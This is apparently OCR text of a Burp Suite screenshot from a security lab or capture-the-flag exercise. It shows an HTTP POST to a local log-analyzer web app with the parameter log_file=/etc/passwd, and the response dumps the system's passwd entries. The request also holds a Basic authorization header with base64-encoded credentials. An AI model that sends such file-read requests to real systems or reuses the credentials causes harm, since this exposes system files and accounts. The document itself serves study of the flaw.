 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
0 Origin: http://127.0.0.1:8080
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://127.0.0.1:8080/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Connection: close
2
3 log_file=/etc/passwd&analyze_log=
Search
0 highlights
Pretty Raw Hex Render
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="
button">
Analyze
</button>
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
119
120 </div>
121 </body>
122 </html>
123
Search
0 highlights